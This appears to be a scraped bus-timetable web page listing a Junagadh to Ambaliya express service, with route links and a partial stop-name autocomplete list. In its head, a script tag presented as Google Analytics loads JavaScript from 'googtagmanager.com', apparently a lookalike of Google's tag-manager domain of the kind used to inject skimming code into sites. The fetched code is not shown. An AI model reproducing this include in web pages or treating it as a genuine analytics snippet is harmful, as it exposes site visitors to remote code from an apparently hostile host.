

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/junagadh-to-ambaliya-bus-service
body_size: 48336
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Junagadh To Ambaliya Bus Service Timetable - 2026| Fare | Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Find Junagadh To Ambaliya Bus Service route and fares. Get Full details for Junagadh to Ambaliya Bus Service inquiry and st time table 2026 for VOLVO, Sleeper, Gurjarnagari, Express">            
      
            <meta name="keywords" content="Junagadh To Ambaliya Bus Service, Junagadh To Ambaliya Bus Service time table, Junagadh To Ambaliya Bus Service search, Junagadh To Ambaliya Bus Service timetable 2026, Junagadh To Ambaliya gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		
<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></span>    
                                                                        <h1 style="font-size:20px;">Junagadh to Ambaliya Bus Service                                     
                                        <br/><br/>
                                        < 20-Jan-2026 > &nbsp;&nbsp;&nbsp;
                                        <a href="https://www.gsrtcbus.in/" class="awe-btn awe-btn-4 awe-btn-small">Modify</a></h1>
                                    <p><span>1</span> Buses</p>
                                </div>
                                                                
                                <div class="flight-list-head">                                     
                                                                                                                                                                                    <button type="button" class="awe-btn awe-btn-1 awe-btn-small btnall">All</button>
                        <!--Button-->                        
                                </div>
                                <!-- Flight List Head -->

                                <!-- Flight List Table -->
                                <!-- all start-->
                                <div class="flight-list-cn all-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>                                                    
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                                <tr>
                                                        <!--<td class="td-airline">
                                                            <img src="https://www.gsrtcbus.in/asset/images/flight/icon/icon-1.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                                                            05:30 AM                                                        </td>-->
                                                    <td class="td-airline">                                                        
                                                        <img src="https://www.gsrtcbus.in/asset/images/flight/icon/icon-1.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                                                        06:45 PM                                                    </td>
                                                        <td class="td-time">
                                                            03:35 AM                                                        </td>                                                        
                                                        <td class="td-time">
                                                            Express [ Junagadh - Bayad ]                                                         </td>
                                                        <td class="td-stop text-center">
                                                            <div class="stop-cn">
                                                                <label>08h50m</label>
                                                                <span class="stops">
                                                                    <span class="stop"></span>
                                                                </span>                                                                
                                                            </div>

                                                        </td>                                                        
                                                    </tr>                                                
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>                                
                                <!-- ALL end-->
                                
                                <!-- Express start-->
                                <div class="flight-list-cn express-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>                                
                                <!-- Express end-->
                                
                                <!-- Gurjarnagri start-->
                                <div class="flight-list-cn gurjarnagri-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                                <!-- Gurjarnagri end-->
                                
                                <!-- SLEEPER start-->
                                <div class="flight-list-cn sleeper-show">
                                                                        <div class="responsive-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                                <!-- SLEEPER end-->
                                
                            <!-- VOLVO start-->
                                <div class="flight-list-cn volvo-show">
                                    <div class="responsive-table scroll-table">
                                        <table class="table flight-table table-radio">
                                            <thead>
                                                <tr>
                                                    <th>Departure</th>
                                                    <th>Arrival</th>
                                                    <th>Fare</th>
                                                    <th>GSRTC Buses</th>                                                    
                                                    <th class="text-center">Duration</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                                <!-- vOLVO end-->                                
                                
                                
                            </section>
                            <!-- End Flight List -->
                            
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kalawad-to-talaja-bus" title="Kalawad To Talaja -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Kalawad To Talaja  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-savli-bus" title="Vadodara To Savli -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Vadodara To Savli  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/rajkot-to-bantva-bus" title="Rajkot To Bantva -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Rajkot To Bantva  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bardoli-to-amdavad-bus" title="Bardoli To Amdavad -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Bardoli To Amdavad  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-mundra-bus" title="Anjar To Mundra -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Anjar To Mundra  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-masra-bus" title="Nadiad To Masra -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Nadiad To Masra  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/patan-to-idar-bus" title="Patan To Idar -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Patan To Idar  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bantva-to-garej-bus" title="Bantva To Garej -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Bantva To Garej  bus</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dharmpur-to-rajpi-bus" title="Dharmpur To Rajpi -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Dharmpur To Rajpi  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-khamvhat-bus" title="Anand To Khamvhat -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Anand To Khamvhat  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vapi-to-nargol-bus" title="Vapi To Nargol -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Vapi To Nargol  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/amreli-to-surendranagar-bus" title="Amreli To Surendranagar -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Amreli To Surendranagar  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dakor-to-anand-bus" title="Dakor To Anand -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Dakor To Anand  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-mehamdabad-bus" title="Vadodara To Mehamdabad -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Vadodara To Mehamdabad  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mahesana-to-zinzuvada-bus" title="Mahesana To Zinzuvada -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Mahesana To Zinzuvada  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-bus" title="Surendranagar To Amreli -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Surendranagar To Amreli  bus</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/silvassa-to-bardoli-bus" title="Silvassa To Bardoli -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Silvassa To Bardoli  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/atkot-to-rajula-bus" title="Atkot To Rajula -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Atkot To Rajula  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar-to-sola-bus" title="Gandhinagar To Sola -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Gandhinagar To Sola  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhatia-to-jamnagar-bus" title="Bhatia To Jamnagar -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Bhatia To Jamnagar  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/deesa-to-gandhinagar-bus" title="Deesa To Gandhinagar -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Deesa To Gandhinagar  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bilimora-to-ukai-bus" title="Bilimora To Ukai -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Bilimora To Ukai  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ukai-to-ambaji-bus" title="Ukai To Ambaji -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Ukai To Ambaji  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mandavi-to-bardoli-bus" title="Mandavi To Bardoli -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Mandavi To Bardoli  bus</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-borsad-bus" title="Vadodara To Borsad -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Vadodara To Borsad  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mansa-to-nadabet-bus" title="Mansa To Nadabet -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Mansa To Nadabet  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surat-to-valsad-bus" title="Surat To Valsad -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Surat To Valsad  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vidhyanagar-to-dabhou-bus" title="Vidhyanagar To Dabhou -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Vidhyanagar To Dabhou  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-samkhali-bus" title="Ahmedabad To Samkhali -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Ahmedabad To Samkhali  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/devgadhbaria-to-vapi-bus" title="Devgadhbaria To Vapi -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Devgadhbaria To Vapi  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamkhambhaliya-to-chavand-bus" title="Jamkhambhaliya To Chavand -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Jamkhambhaliya To Chavand  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nasvadi-to-vadodara-bus" title="Nasvadi To Vadodara -bus Volvo | Express | Gurjarnagari | Sleeper - 19th Jan 2026">Nasvadi To Vadodara  bus</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>
        <script>            
            $(".all-show").hide();
            $(".express-show").hide();
            $(".gurjarnagri-show").hide();
            $(".sleeper-show").hide();
            $(".volvo-show").hide();
            $(".all-show").show();
            
            $(".btnexpress").click(function(){
                $(".all-show").hide();
                $(".express-show").show();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").hide();
                $(".volvo-show").hide();
            });

            $(".btngurjarnagari").click(function(){
                $(".all-show").hide();
                $(".express-show").hide();
                $(".gurjarnagri-show").show();
                $(".sleeper-show").hide();
                $(".volvo-show").hide();
            });
         
            $(".btnsleeper").click(function(){
                $(".all-show").hide();
                $(".express-show").hide();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").show();
                $(".volvo-show").hide();
            });
         
            $(".btnvolvo").click(function(){
                $(".all-show").hide();
                $(".express-show").hide();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").hide();
                $(".volvo-show").show();
            });
           
            $(".btnall").click(function(){
                $(".all-show").show();
                $(".express-show").hide();
                $(".gurjarnagri-show").hide();
                $(".sleeper-show").hide();
                $(".volvo-show").hide();
            });
            
            
        </script>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
